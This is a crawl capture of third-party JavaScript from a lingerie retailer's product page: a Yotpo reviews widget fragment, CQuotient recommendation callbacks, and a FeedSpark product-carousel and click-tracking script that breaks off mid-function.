t.replace(/[.](?=.*[.])/g,"")}loadRSDataToHead(){Vn.fetchRichSnippets(this.richSnippetsParams,this.merchantData.guid,this.productId).then((({data:e})=>{e?.data?.aggregateRating?.reviewCount>0&&this.applyRichSnippets(e)}))}applyRichSnippets(e){const t=document.createElement("script");t.setAttribute("type",e.scriptType),t.setAttribute("class","y-rich-snippet-script"),t.text=JSON.stringify(e.data),document.head.appendChild(t)}getCustomizations(e){const t=this.getQueryParams(),n=this.getElementAttributes();return{...e,...n,...t}}getElementAttributes(){const e={};for(let t=0,n=this.element.attributes,r=n.length;t<r;t++){const r=n[t].nodeName;e[r.toLowerCase()]=(n[t].nodeValue||"").toString()}return e}getQueryParams(){const e=window.location.search.substring(1),t={},n=e.split("&");return n.forEach((e=>{const n=e.split("="),r=decodeURIComponent(n[0]).toLowerCase();t[r]=decodeURIComponent(n.length>1?n[1]:"")})),"prod"!==Y||window.location.host.includes("yotpo.com")?t:{}}getLowerCaseKeysMap(e){const t={};return Object.keys(e).forEach((n=>{t[n.toLowerCase()]=e[n]})),t}getUpdatedMapByLayout(e){if(!e.hasOwnProperty("view-layout")||"standardLayout"==e["view-layout"])return e;const t={},n=e["view-layout"].toLowerCase();return Object.keys(e).forEach((r=>{const o=r+"-"+n;t[r]=e.hasOwnProperty(o)?e[o]:e[r]})),t}}"undefined"!==typeof yotpoWidgetsContainer&&(te.markWidgetLoaded(ee.H.category),yotpoWidgetsContainer["ReviewsMainWidget"]=()=>new ar)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=cd7BgAaeeGC8nRC2pHJeb2lFrt&userId=&emailId=&product=id%3A%3ACONFINED-BODY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fconfined-crotchless-body%2FCONFINED-BODY.html&ls=true&_=1768709503681&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22cd7BgAaeeGC8nRC2pHJeb2lFrt%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22CONFINED-BODY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fconfined-crotchless-body%2FCONFINED-BODY.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768709503681%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 371
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cd7BgAaeeGC8nRC2pHJeb2lFrt","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22CONFINED-BODY%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768709503698&_device=mac&userId=&cookieId=cd7BgAaeeGC8nRC2pHJeb2lFrt&emailId=&anchors=id%3A%3ACONFINED-BODY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cd7BgAaeeGC8nRC2pHJeb2lFrt%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CONFINED-BODY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 89
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"127d6393-e7c7-4e4e-a4af-ceed6d88284a"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768709503700&_device=mac&userId=&cookieId=cd7BgAaeeGC8nRC2pHJeb2lFrt&emailId=&anchors=id%3A%3ACONFINED-BODY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cd7BgAaeeGC8nRC2pHJeb2lFrt%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CONFINED-BODY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"4dd861bf-e2ca-4927-bbde-6b5c9b7e6438"}});

--- FILE ---
content_type: application/javascript
request_url: https://p-i-x-l.com/s3mzgf/fs_widget-v1.js?r=0.6
body_size: 11485
content:
console.log('ALP Widget Script Loaded V1...');

function getParameterByName(name, url) {
	name = name.replace(/[\[\]]/g, '\\$&');
	var regex = new RegExp('[?&]' + name + '(=([^&?]*)|&|#|$)'),
		results = regex.exec(url);
	if (!results) return '';
	if (!results[2]) return '';
	return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

var fsalpMyIndex = 0;
var fsalp_hash = 's3mzgf';
var fsalp_currentLocation = window.location.href;
var fsalp_pathArr = fsalp_currentLocation.split('/'); 
var fsalp_client_domainName = fsalp_pathArr.slice(0, 3).join("/");

var alp_widget_uniq_id = fsalp_hash +'_'+ Math.floor(1000 + Math.random() * 9000) +'_'+ (new Date()).getTime();
var fsalp_random_number = fsalp_random;
	
var fsAlpWidgetDomId = 'fsAlpWidget'; 
var fsalp_widgetLoadedStatus = false; 
var fsalp_timingPosted = false;
var fsalp_pdp_clicked = false;
var fsalp_atb_clicked = false;
var fsalp_pageSpendingTime = 1;
var fsalp_widgetSpendingTime = 0;
var fsalp_pdp_clicked_status = 'No';
var fsalp_atb_clicked_status = 'No';
var fsalp_scriptType = 1;

var widget_PageTitle	= '';
var widget_Category		= '';
var widget_ActiveProductsCount = '';
var widget_TotalProductsCount = '';
var widget_MobileCheck = 0;
var widget_DeviceType = '';
var loadWidgetCalled = false;
var localStorageAdded = false;
var errorLogCaptured = false;
var otherWidgetIssue = '';

var languages  = ["en","en-au","en-bz","en-ca","en-ie","en-jm","en-nz","en-ph","en-za","en-tt","en-gb","en-us","en-zw"];
var display_language = document.documentElement.lang;
display_language =display_language.toLowerCase();
console.log(display_language); 

var fs_alp_id = '';
const fsalp_performanceAPI 	= "https://alp.feedspark.com/_project_widget/alp-performance.php"; 
const fsalp_errorAPI 		= "https://alp.feedspark.com/_project_widget/auto-testing/error-log.php";
if(fsalp_currentLocation.match(/https:\/\/annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/www.annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/alp.feedspark.com\/widgets\/s3mzgf\//gi)){ 
	
	var urlParameterFS = new URL(fsalp_currentLocation);
	fs_alp_id = getParameterByName('fs_alp_id', urlParameterFS);
	const mainGridDom = document.querySelectorAll('div.product-grid');
	if(mainGridDom.length==1){
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
			var ajaxPage = "https://alp.feedspark.com/_project_widget/widgets/s3mzgf/adwords_widget?refID="+fs_alp_id;

			var pageDom = "div.plp-hero.container-fluid h1";
			if(jQuery(pageDom).text()){
				widget_PageTitle = jQuery(pageDom).text();
				widget_PageTitle = widget_PageTitle.replace(/\s\s+/g, ' ');
				widget_PageTitle = jQuery.trim(widget_PageTitle);
			}
			if(jQuery('ol.breadcrumb').text()){
				var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
				for(c=0; c<=categoryArr.length; c++){
					var widget_cat = jQuery(categoryArr[c]).text(); 
					widget_cat = jQuery.trim(widget_cat);
					if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
						widget_Category = (widget_Category) ? widget_Category +' > '+ widget_cat : widget_cat;
					}
				} 
			}
			if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
				widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
				widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
			}

			var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
			if(widget_productArr && widget_productArr.length > 0) {
				widget_ActiveProductsCount = widget_productArr.length;
			}
			if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
				widget_TotalProductsCount = widget_ActiveProductsCount;
			}
			widget_MobileCheck 	= !0 == fsalp_mobileCheck() ? 1 : 0;
			widget_DeviceType 	= fsalp_deviceType();

			let widget_params = "page_title="+encodeURIComponent(widget_PageTitle)+"&category="+encodeURIComponent(widget_Category)+"&fsalp_mobile="+widget_MobileCheck+"&products_count="+encodeURIComponent(widget_ActiveProductsCount)+"&total_products_count="+encodeURIComponent(widget_TotalProductsCount)+"&device_type="+encodeURIComponent(widget_DeviceType)+"&random_number="+fsalp_random+"&alp_widget_uniq_id="+alp_widget_uniq_id+"&page_url="+encodeURIComponent(fsalp_currentLocation);

			var widgetTag = document.createElement('div');
			widgetTag.setAttribute("style", "width:100%; padding: 0px 7px;");
			widgetTag.setAttribute("id", "fsAlpWidget"); 
			widgetTag.setAttribute("data", ajaxPage);

			var app = jQuery('div.product-grid');
			app.prepend(widgetTag);

			var jsonStr = '{}';
			var widgetArray = []; 
			var widgetExists = false;
			if(localStorage.getItem("fs_widgets") !== null){
				var jsonStr = localStorage.getItem("fs_widgets");
				widgetArray = JSON.parse(jsonStr);
				if(widgetArray[fs_alp_id] !== undefined) {
					var widgetTime = widgetArray[fs_alp_id]["datetime"];
					var currentTimestamp = Date.now();
					if(currentTimestamp - widgetTime <= 600000) {
						widgetExists = true;
						console.log("Widget Saved Time : "+new Date(widgetTime).toLocaleString()+" | Current Time :"+new Date(currentTimestamp).toLocaleString());
					}
				}
			}
			if(widgetExists === true) {
				loadWidgetCalled = true;
				document.getElementById(fsAlpWidgetDomId).innerHTML = widgetArray[fs_alp_id]["html_data"];
				alp_widget_uniq_id = widgetArray[fs_alp_id]["uniq_id"];
				fsalp_pdp_clicked = widgetArray[fs_alp_id]["pdp_clicked"];
				fsalp_atb_clicked = widgetArray[fs_alp_id]["atb_clicked"];
				widgetArray[fs_alp_id]["impression_count"] = parseInt(widgetArray[fs_alp_id]["impression_count"]) + 1;
				var arrJson = JSON.stringify(widgetArray);
				localStorage.setItem("fs_widgets", arrJson);
				localStorageAdded = true;
				fsalp_ScrappingScript();
				jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
			}
			else {
				try {
					jQuery.ajax({
						type: "POST",
						url: ajaxPage,
						timeout: 10000,
						data: widget_params,
						success: function (data) {
							//console.log(data);
							loadWidgetCalled = true;
							if(data!='' && data!=null && data.indexOf("fsalp_widget")>0){
								jQuery('#fsAlpWidget').html(data);
								console.log('ALP Widget Loaded...');
								fsalpImageResize();
								var fsalp_purl = jQuery('#fsAlpWidget').find('#fsalp_purl').val();
								fsAlpAjaxProcess('GET', '', fsalp_purl, 'GetColorAjax');
								fsalpCarousel();
								fsalp_widgetLoadedStatus = true;			
								fsalp_ScrappingScript(); 
								
							}else{
								if(jQuery('#fsAlpWidget').length){ 
									jQuery('#fsAlpWidget').remove();
								}
								console.log(fs_alp_id+' This Product is InActive/not available...'); 
								fs_alp_id = '';
								fsalp_ScrappingScript();
							}
						},error:function(textStatus, errorThrown){
							console.log(errorThrown);
							if(jQuery('#fsAlpWidget').length){ 
								jQuery('#fsAlpWidget').remove();
							}
							fs_alp_id = '';
							fsalp_ScrappingScript();
						}
					});
				}
				catch(err){
					console.log(err);
					jQuery('#fsAlpWidget').remove();
					otherWidgetIssue = 'error in load widget, '+err.message;
				}
			}
			document.addEventListener('click', function(elm) {
				elm = elm || window.event;
				let targetElm = elm.target || elm.srcElement;
				let clickedElm = targetElm.getAttribute('href') && targetElm.getAttribute('href')!='' ? targetElm : null;
				let clickedParentElm = targetElm.parentElement;
				let hrefElm = clickedElm ? clickedElm : clickedParentElm;
				if(hrefElm && hrefElm.getAttribute('href') && hrefElm.classList.contains("link")){
					if(clickedParentElm.classList.contains("image-container") || clickedParentElm.classList.contains("ratings") || clickedParentElm.classList.contains("product-tile__name") || clickedParentElm.classList.contains("product-tile__price") || clickedParentElm.classList.contains("product-tile__swatches-pdp-link") || (targetElm.classList.contains("tile-image") && clickedParentElm.classList.contains("link"))){
						var clickedPID = hrefElm.closest("div.product").getAttribute('data-pid');
						var clickedPURL = hrefElm.getAttribute('href');
						

						if(clickedPID != "" && clickedPURL != "") {
							clickedPURL = fsalp_client_domainName+clickedPURL;
							let parm = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&clicked_pid='+clickedPID+'&clicked_purl='+clickedPURL;
							fsalpPostInfo(parm);
						}
					}
				}
				let start = Date.now(), now = start;
				let delay = 700; // msec 
				while (now - start < delay) {
					now = Date.now();
				}
				
			});
			window.onload = function(){
				setTimeout(function(){
					if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
						console.log("ALP Missing Category Event..");
						if(widget_PageTitle == '' && widget_Category == '') {
							var widget_PageTitleNew 	= '';
							var widget_CategoryNew 		= '';
							
							var pageDom = "div.plp-hero.container-fluid h1";
							if(jQuery(pageDom).text()){
								widget_PageTitleNew = jQuery(pageDom).text();
								widget_PageTitleNew = widget_PageTitleNew.replace(/\s\s+/g, ' ');
								widget_PageTitleNew = jQuery.trim(widget_PageTitleNew);
							}
							if(jQuery('ol.breadcrumb').text()){
								var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
								for(c=0; c<=categoryArr.length; c++){
									var widget_cat = jQuery(categoryArr[c]).text(); 
									widget_cat = jQuery.trim(widget_cat);
									if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
										widget_CategoryNew = (widget_CategoryNew) ? widget_CategoryNew +' > '+ widget_cat : widget_cat;
									}
								} 
							}
							if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
								widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
								widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
							}
					
							var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
							if(widget_productArr && widget_productArr.length > 0) {
								widget_ActiveProductsCount = widget_productArr.length;
							}
							if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
								widget_TotalProductsCount = widget_ActiveProductsCount;
							}
							if(widget_PageTitleNew != '' && widget_CategoryNew != '') {
								console.log("ALP Missing Category API Call..");
								let sp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&page_title='+encodeURIComponent(widget_PageTitleNew)+'&category='+encodeURIComponent(widget_CategoryNew)+'&products_count='+encodeURIComponent(widget_ActiveProductsCount)+'&total_products_count='+encodeURIComponent(widget_TotalProductsCount);
								fsalpPostMissingInfo(sp);
							}
						}
				}
				}, 500);
			};
			setTimeout(function(){
				console.log("Checking Widget status");
				if(document.querySelectorAll('#fsAlpWidget').length == 0){
					console.log("Widget div not exists..");
					errorLogCaptured = true;
					var temp_deviceType = fsalp_deviceType();
					var browserType = fsalp_browserType();
					otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
					fsalpErrorInfo("Widget div not exists");
				}
				else {
					var widHeight = (document.getElementById('fsAlpWidget')) ? document.getElementById('fsAlpWidget').offsetHeight : 0;
					if(widHeight <= 0) {
						console.log("Widget div hidden..");
						errorLogCaptured = true;
						var temp_deviceType = fsalp_deviceType();
						var browserType = fsalp_browserType();
						otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
						fsalpErrorInfo("Widget div hidden");
					}
				}
			}, 6000);

			jQuery('.product-grid').ready(function() {
				jQuery('#fsAlpWidget').on('click', 'button.color-attribute', function(re){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					jQuery('#fsAlpWidget').find('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					jQuery('#fsAlpWidget').find('span.color-value').removeClass('selected'); 
					jQuery(this).find('span.color-value').addClass('selected');
					
					var colourValue = jQuery.trim(jQuery(this).attr('aria-describedby'));
					jQuery('#fsalp_selectedColour').val(colourValue);
					
					var sizeValue = jQuery.trim(jQuery('#fsAlpWidget').find('#fsalp_selectedSize').val());
					
					var url_string = jQuery.trim(jQuery(this).attr('data-url'));
					var urlObj = new URL(url_string);
					var pid = urlObj.searchParams.get("pid");
					
					var fsalpProductURL = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?quantity=1';
					var pidParm = 'pid='+pid;
					var colourParm = 'dwvar_'+pid+'_color='+colourValue;
					var sizeParm = 'dwvar_'+pid+'_size='+sizeValue;
					fsalpProductURL = fsalpProductURL+'&'+pidParm+'&'+colourParm+'&'+sizeParm;
					
					fsAlpAjaxProcess('GET', '', fsalpProductURL, 'colourSize');
				});
				
				jQuery('#fsAlpWidget').on('click', 'a.size-attribute', function(e) {
					e.preventDefault();
					jQuery('a.size-attribute').removeClass('selected fsalp_selectedError');
					jQuery(this).addClass('selected');
					var sizeValue = jQuery.trim(jQuery(this).attr('data-attr-value'));
					var sizeTextValue = jQuery.trim(jQuery(this).text());
					jQuery('#fsalp_selectedSize').val(sizeValue);
						sizeTextValue = sizeTextValue.split('-')[0];
						sizeTextValue = jQuery.trim(sizeTextValue);
					jQuery('.fsalp_select_size').attr('data-size-value', sizeValue).text('Selected Size : '+sizeTextValue);
					
					var fsalp_size_url = jQuery(this).attr('href');
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					fsAlpAjaxProcess('GET', '', fsalp_size_url, 'sizeId');
					jQuery('.fsalp_select_size_div').hide();
					
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_wishlist', function(e){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					var wishlistLink = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct';
					var fsalp_product_id = jQuery('#fsAlpWidget').find('#fsalp_product_id').val();
						fsalp_product_id = jQuery.trim(fsalp_product_id); 
					var optionId = '';
					var optionVal = ''; 
					var postData = {pid:fsalp_product_id, optionId:optionId, optionVal:optionVal}
						
					fsAlpAjaxProcess('POST', postData, wishlistLink, 'wishlist');
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_quick_buy', function(e){
					console.log(jQuery('div.add-to-cart-messages'));
					if(jQuery('div.add-to-cart-messages').length>0){
						console.log(jQuery('div.add-to-cart-messages')); 
					}else{
						jQuery('body').append('<div class="add-to-cart-messages"></div');
					}
					var fsalp_product_id = jQuery(this).attr('data-pid');
					var postData = {pid:fsalp_product_id, quantity:1, childProducts:[], options:[]};
					fsAlpAjaxProcess('POST', postData, fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct', 'addtocart');
					
					var fsalp_item_group_id = jQuery('#fsalp_item_group_id').val(); 
					if(fsalp_atb_clicked==false){ 
						fsalp_atb_clicked = true;
						fsalp_atb_clicked_status = 'Yes';
						let atb = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&atbc=Yes&bid='+fsalp_product_id+'&qty=1';  
						fsalpPostInfo(atb);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["atb_clicked"] = fsalp_atb_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				jQuery('#fsAlpWidget').on('click', '.fsalp_product_link', function(e){
					if(fsalp_pdp_clicked==false){ 
						fsalp_pdp_clicked = true;
						fsalp_pdp_clicked_status = 'Yes';
						let pdp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&pdpc=Yes';  
						fsalpPostInfo(pdp);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["pdp_clicked"] = fsalp_pdp_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				
				jQuery(window).resize(function() {
					fsalpImageResize();
					fsalpSizeDivResize();
				});
				
				
				jQuery('#fsAlpWidget').on('click', '.fsalp_select_size', function(e){
					jQuery('.fsalp_select_size_div').show();
				});
			});
		}else{
			fs_alp_id = '';
			fsalp_ScrappingScript();	
		}
	}
	else {
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){
			console.log("Source div missing - FS Widget");
			errorLogCaptured = true;
			var temp_deviceType = fsalp_deviceType();
			var browserType = fsalp_browserType();
			otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
			fsalpErrorInfo("Source div missing");
		}
	}
}

function fsalp_ScrappingScript(){
	if(fsalp_random_number<=fsalp_sample_rate && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony 
		//Scrapping
		let fsalpScrp = document.createElement('script');
			fsalpScrp.src = 'https://p-i-x-l.com/'+fsalp_hash+'/alp_scrapping-v1.js?v='+alp_widget_uniq_id;
		document.head.appendChild(fsalpScrp);
	}
}

function fsalpImageResize(){
	
	var fsalpViewportWidth = jQuery(window).width();
	var fsalpViewportHeight = jQuery(window).height();
	var fsalpImgWidth = 450; 
	var fsalpImgHeight = 500;
	
	if(fsalpViewportWidth < 1190){
		fsalpImgWidth = jQuery.trim(jQuery('#fsalp_default_image_width').val());
		fsalpImgHeight = jQuery.trim(jQuery('#fsalp_default_image_height').val());
	}
	
	jQuery("img.fsalpSlides").each(function(e) {
		var fsalpImg = jQuery(this).attr('src');
		var fsalpImgArr = fsalpImg.split('?');
			fsalpImg = fsalpImgArr[0]+'?sh='+fsalpImgHeight+'&sw='+fsalpImgWidth;
		jQuery(this).attr('src', fsalpImg);	
	});
	
}

function fsalpSizeDivResize(){
	var thirdDivHeight = jQuery('.alp_third_div').height();
		thirdDivHeight = thirdDivHeight - 40; 
		jQuery('.fsalp_size_div').css('min-height', thirdDivHeight+"px");
		jQuery('.fsalp_size_div').css('max-height', thirdDivHeight+"px");
}

function getStarRatingFSALP(){
	var fsalp_purlNew = jQuery('#fsAlpWidget').find('#fsalp_ann_purl').val();
	var fsalpPid = jQuery('#fsAlpWidget').find('#fsalp_ann_pid').val();
	var fsalp_ann_appkey = jQuery('#fsAlpWidget').find('#fsalp_ann_appkey').val();
	//console.log(fsalp_purlNew);console.log(fsalpPid);console.log(fsalp_ann_appkey); 
	if(fsalp_purlNew!='' && fsalpPid!='' && fsalp_ann_appkey!=''){
		var fsalpStarRatingURL = 'https://staticw2.yotpo.com/batch/app_key/'+fsalp_ann_appkey+'/domain_key/'+fsalpPid+'/widget/bottomline';
		var methods = '[{"method":"bottomline","params":{"pid":"'+fsalpPid+'","link":"'+fsalp_purlNew+'","skip_average_score":false,"main_widget_pid":"'+fsalpPid+'","widget_product_id":"'+fsalpPid+'"}}]';
		parm = {methods:methods, app_key:''+fsalp_ann_appkey+'', is_mobile:false}

		ajaxUrl = fsalpStarRatingURL;
		
		fsAlpAjaxProcess('POST', parm, ajaxUrl, 'GetStarRating');
	}
	if(localStorageAdded === false) {
		var widgetTempHTML = document.getElementById('fsAlpWidget').innerHTML;
		var newLocalStorage = {};
		newLocalStorage[fs_alp_id] = {"html_data": widgetTempHTML, "datetime": Date.now(), "uniq_id": alp_widget_uniq_id, "pdp_clicked": fsalp_pdp_clicked, "atb_clicked": fsalp_atb_clicked, "impression_count": 1};
		var arrJson = JSON.stringify(newLocalStorage);
		// Set Item
		localStorage.setItem("fs_widgets", arrJson);
		localStorageAdded = true;
	}
}

function fsAlpAjaxProcess(method, parm, ajaxUrl, from){
	
	jQuery.ajax({
		type: method,
		url: ajaxUrl, 
		data: parm,
		beforeSend : function() {
			jQuery('.product-grid').find('#fsalp_widget_spiner').show(); 
		},
		success: function (res) {
			var resData = res;
			
			if(from=='GetStarRating'){
				var fsalpRatingJson = JSON.parse(resData);
				if(fsalpRatingJson[0].result){
					var fsalpRatingDIv = document.createElement('div');
						fsalpRatingDIv.innerHTML = fsalpRatingJson[0].result;
					var	fsalpRatingAvg = fsalpRatingCount = 0;
					if(fsalpRatingDIv.querySelectorAll('span.sr-only')){
							fsalpRatingAvg = fsalpRatingDIv.querySelectorAll('span.sr-only');
							fsalpRatingAvg = fsalpRatingAvg[0].innerText;
							fsalpRatingAvg = fsalpRatingAvg.replace( /[^\d\.]*/g, '');
							fsalpRatingAvg = parseFloat(fsalpRatingAvg);
							
							fsalpRatingCount = fsalpRatingDIv.querySelectorAll('a.text-m');
							fsalpRatingCount = fsalpRatingCount[0].innerText;
							fsalpRatingCount = fsalpRatingCount.replace( /[^\d\.]*/g, '');

							fsalpRatingCount = parseInt(fsalpRatingCount); 	
					}
					var fsalp_starRating = '';
					if(fsalpRatingAvg>0 && fsalpRatingCount>0){
						var star_rating = fsalpRatingAvg.toFixed(2);
						var starValueWhole = Math.floor(star_rating);
						var starValueDec = star_rating - starValueWhole;
							
							for (var i=1; i<=starValueWhole; i++){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star checked'></span>";
							}
							var j = starValueWhole;
							if(starValueDec > 0 && starValueDec < 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								j = j+1;
							}else if (starValueDec >= 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-half-full checked' ></span>";
								j = j+1;
							}
							if(j < 5){
								for (i=j; i<=4; i++){
									fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								}
							}
						
						
					}else{
						for (var i=1; i<=5; i++){
							fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
						}
					}
					fsalpRatingCount = isNaN(fsalpRatingCount) ? 0 : fsalpRatingCount;
					jQuery('.fsalp_rating').html(fsalp_starRating);
					jQuery('.fsalp_rating-count a').text('('+fsalpRatingCount+')');
				}
			}else if(from=='GetColorAjax'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				
				
				var imgSwiperWrapperTag = /<div class="swiper-wrapper\s[^>]*>([\w\W]*?)<\/div>/gi;
				var matchPattenimgSwiperWrapperTag = imgSwiperWrapperTag.exec(resData); 
				//console.log(matchPattenimgSwiperWrapperTag); 
				
				var responseStarRating ='';
				var patternStarRating = /<div id="yotpo-bottomline-top-div"\s[^>]*>([\w\W]*?)<\/div>/gi;
				
				var matchPattenStarRating = patternStarRating.exec(resData); 
				if(matchPattenStarRating!=null && matchPattenStarRating[0]!=null && matchPattenStarRating[0]!=''){
					//console.log(matchPattenStarRating[0]);
					var fsalpRatingAnnDiv = document.createElement('div');
						fsalpRatingAnnDiv.innerHTML = matchPattenStarRating[0];
					var	matchPattenStarRatingElm = fsalpRatingAnnDiv.querySelectorAll('#yotpo-bottomline-top-div');
					//console.log(matchPattenStarRatingElm);
					if(matchPattenStarRatingElm[0]){
						//console.log(matchPattenStarRatingElm[0]);
